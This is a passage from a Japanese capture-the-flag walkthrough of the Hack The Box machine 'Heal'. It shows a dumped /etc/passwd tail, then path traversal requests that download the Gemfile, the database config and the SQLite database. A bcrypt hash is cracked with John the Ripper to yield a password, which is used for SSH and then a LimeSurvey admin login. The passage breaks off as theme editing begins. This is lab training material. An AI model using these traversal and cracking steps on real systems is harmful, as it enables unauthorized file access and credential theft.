news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
ralph:x:1000:1000:ralph:/home/ralph:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
avahi:x:114:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
geoclue:x:115:121::/var/lib/geoclue:/usr/sbin/nologin
postgres:x:116:123:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
_laurel:x:998:998::/var/log/laurel:/bin/false
ron:x:1001:1001:,,,:/home/ron:/bin/bash
(9) 「Ruby on Rails ファイル構成」でGoogle検索すると、「https://qiita.com/Yaruki00/items/03eb2b6dd96dc44f18b6」にファイル構成が記載されている。Gemfileというファイルがあることが分かる・
(10) filenameパラメータの値を「../../Gemfile」に変更して、「Send」をクリックする。レスポンスデータを確認すると、Gemfileの内容が表示される。SQLiteというデータベースを使用していることが分かる。
【リクエストデータ】
GET /download?filename=../../Gemfile HTTP/1.1
Host: api.heal.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
Origin: http://heal.htb
Connection: keep-alive
Referer: http://heal.htb/
【レスポンスデータ(一部抜粋)】
source "https://rubygems.org"
ruby "3.3.5"
# Bundle edge Rails instead: gem "rails", github: "rails/rails", branch: "main"
gem "rails", "~> 7.1.3", ">= 7.1.3.4"
# Use sqlite3 as the database for Active Record
gem "sqlite3", "~> 1.4"
gem 'jwt'
gem 'bcrypt', '~> 3.1.7'
gem 'imgkit'
gem 'rack-cors'
gem 'rexml'
# Use the Puma web server ![]()
![]() github.com
gem "puma", ">= 5.0"
github.com
gem "puma", ">= 5.0"

(11) filenameパラメータの値を「../../config/database.yml」に変更して、「Send」をクリックする。レスポンスデータを確認すると、/config/database.ymlの内容が表示される。storage/development.sqlite3にデータベースのファイルが格納されていることが分かる。
【リクエストデータ】
GET /download?filename=../../config/database.yml HTTP/1.1
Host: api.heal.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
Origin: http://heal.htb
Connection: keep-alive
Referer: http://heal.htb/


【レスポンスデータ(一部抜粋)】
# SQLite. Versions 3.8.0 and up are supported.
#   gem install sqlite3
#
#   Ensure the SQLite 3 gem is defined in your Gemfile
#   gem "sqlite3"
#
default: &default
  adapter: sqlite3
  pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 } %>
  timeout: 5000

development:
  <<: *default
  database: storage/development.sqlite3

# Warning: The database defined as "test" will be erased and
# re-generated from your development database when you run "rake".
# Do not set this db to the same as development or production.
test:
  <<: *default
  database: storage/test.sqlite3

production:
  <<: *default
  database: storage/development.sqlite3
(12) filenameパラメータの値を「../../storage/development.sqlite3」に変更して、「Send」をクリックする。レスポンスデータを確認すると、development.sqlite3の内容が表示される。レスポンスデータの箇所で右クリックを押して、「Copy to file」をクリックする。
【リクエストデータ】
GET /download?filename=../../storage/development.sqlite3 HTTP/1.1
Host: api.heal.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
Origin: http://heal.htb
Connection: keep-alive
Referer: http://heal.htb/


【レスポンスデータ(一部抜粋)】
SQLite format 3・・・・・
(13) ファイル名を「development.sqlite3」にして「保存」をクリックする。
(14) 保存したdevelopment.sqlite3の「SQLite format 3」の上の行まで削除する。
$ vi development.sqlite3

【development.sqlite3から削除する行】
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Thu, 12 Jun 2025 11:14:13 GMT
Content-Type: application/octet-stream
Content-Length: 32768
Connection: keep-alive
access-control-allow-origin: http://heal.htb
access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
access-control-expose-headers:
access-control-max-age: 7200
x-frame-options: SAMEORIGIN
x-xss-protection: 0
x-content-type-options: nosniff
x-permitted-cross-domain-policies: none
referrer-policy: strict-origin-when-cross-origin
content-disposition: attachment; filename="development.sqlite3"; filename*=UTF-8''development.sqlite3
content-transfer-encoding: binary
cache-control: no-cache
x-request-id: 4d6df4cd-d309-487e-90aa-249193f6719d
x-runtime: 0.005578
vary: Origin
(15) fileコマンドでdevelopment.sqlite3のファイルタイプを確認すると、SQLiteのデータベースであることが分かる。
$ file development.sqlite3
development.sqlite3: SQLite 3.x database, last written using SQLite version 3045002, writer version 2, read version 2, file counter 2, database pages 8, cookie 0x4, schema 4, UTF-8, version-valid-for 2
データベースの調査(1回目)
(1) データベース(development.sqlite3)に接続する。
$ sqlite3 development.sqlite3
(2) テーブルの一覧を確認すると、ar_internal_metadata、token_blacklists、schema_migrations、usersの4個のテーブルがあることが分かる。
sqlite> .tables
ar_internal_metadata  token_blacklists
schema_migrations     users
(3) usersテーブルの内容を確認すると、ralph@heal.htbユーザーのパスワードハッシュ値が「$2a$12$dUZ/O7KJT3.zE4TOK8p4RuxH3t.Bz45DSr7A94VLvY9SWx1GCSZnG」であることが分かる。
sqlite> select * from users;
1|ralph@heal.htb|$2a$12$dUZ/O7KJT3.zE4TOK8p4RuxH3t.Bz45DSr7A94VLvY9SWx1GCSZnG|2024-09-27 07:49:31.614858|2024-09-27 07:49:31.614858|Administrator|ralph|1
(4) データベースへの接続を終了する。
sqlite> .exitJohn the Ripperを用いてハッシュ値解析
(1) ralph@heal.htbユーザーのパスワードハッシュ値が「$2a$12$dUZ/O7KJT3.zE4TOK8p4RuxH3t.Bz45DSr7A94VLvY9SWx1GCSZnG」をファイルの保存する。
$ vi ralph_hash.txt
  →ralphのハッシュ値($2a$12$dUZ/O7KJT3.zE4TOK8p4RuxH3t.Bz45DSr7A94VLvY9SWx1GCSZnG)を書き込む。


$ cat ralph_hash.txt
$2a$12$dUZ/O7KJT3.zE4TOK8p4RuxH3t.Bz45DSr7A94VLvY9SWx1GCSZnG
(2) John the Ripperを用いてralphユーザーのハッシュ値を解析すると、「147258369」のハッシュ値であることが分かる。
$ john ralph_hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 4096 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
147258369        (?)
1g 0:00:00:09 DONE (2025-06-12 21:04) 0.1017g/s 51.27p/s 51.27c/s 51.27C/s pasaway..claire
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
ralphユーザーでSSHログイン試行
(1) 取得したralphユーザーのパスワードを用いて攻撃対象のマシン(Heal)にSSHログインするが、ログインに失敗する。
※Kali Linux上で以下のコマンドを実行する。

$ ssh ralph@10.10.11.46
  →パスワード(147258369)を入力する。
    ←ログインに失敗する。
ralphユーザーでLimeSurveyにログイン
(1) ブラウザを用いて「http://take-survey.heal.htb/index.php/admin/authentication/sa/login」にアクセスし、認証情報(Username:ralph、Password:147258369)を入力してログインする。
(2) ログインに成功し、トップページが表示される。
(3) 上部にある「Configuration」をクリックして、「Themes」をクリックする。
(4) 「Frulty TweentyThree」の横にある「…」をクリックして、「Theme editor」をクリックする。
(5) 「you can extend it」をクリックする。
(6) 任意の名前を入力して、「OK」をクリックする。
(7) 